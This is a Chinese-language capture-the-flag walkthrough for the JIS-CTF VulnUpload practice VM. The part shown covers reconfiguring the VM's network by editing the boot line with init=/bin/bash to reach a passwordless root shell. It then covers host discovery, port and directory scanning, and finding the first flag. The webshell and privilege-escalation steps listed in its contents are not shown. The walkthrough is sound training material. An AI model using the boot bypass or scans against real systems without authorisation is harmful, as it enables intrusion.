文章目录

- 1、网卡配置

- 2、信息收集

- 主机发现

- 端口扫描

- 目录扫描

- 3、漏洞探测

- 4、漏洞利用

- 一句话木马

- 蚁剑 GetShell

- SSH连接

- 提权

JIS文档说明

JIS-CTF-VulnUpload-CTF01靶机下载地址

该靶机有5个flag

1、网卡配置





开启靶机,看见加载的进度条按shift,看到如下界面:



然后按e键,修改 如下

rw signie init=/bin/bash # rw读写 signie单用户 命令权限/bin/bash

改完之后Ctrl+x进入单用户模式



先查看我们靶机的网卡名称ip a



然后来到靶机vim /etc/network/interfaces下,进行网卡配置,

网卡默认配置如下

进行网卡配置修改如下:

然后重启网卡

/etc/init.d/networking restart

重启靶机

2、信息收集



靶机MAC:00:0C:29:09:00:9D

主机发现

sudo arp-scan -l



端口扫描

sudo nmap -A -p- 192.168.80.140





目录扫描

sudo dirsearch -u 192.168.80.140

dirb http://192.168.80.140

3、漏洞探测



访问flag http://192.168.80.140/flag/

找到第一个flag





访问robots.txt

http://192.168.80.140/robots.txt



访问login.php

http://192.168.80.140/login.php

发现没有什么发现,继续 看看其他目录



